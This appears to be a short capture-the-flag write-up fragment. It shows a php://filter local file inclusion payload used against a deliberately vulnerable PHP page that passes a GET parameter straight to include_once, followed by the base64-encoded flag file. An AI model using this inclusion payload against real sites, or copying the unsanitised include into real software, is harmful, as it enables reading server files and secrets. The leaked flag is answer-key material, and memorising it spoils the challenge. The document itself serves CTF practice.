 不安全 node7.anna.nssctf.cn:29167/?file=php://filter/read=convert.base64-encode/resource=flag.php
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7NTcxZTE4OWQtZDkyYy00YWRmLWI3M2MtMmJlNTkyMGQyNTRlfSc7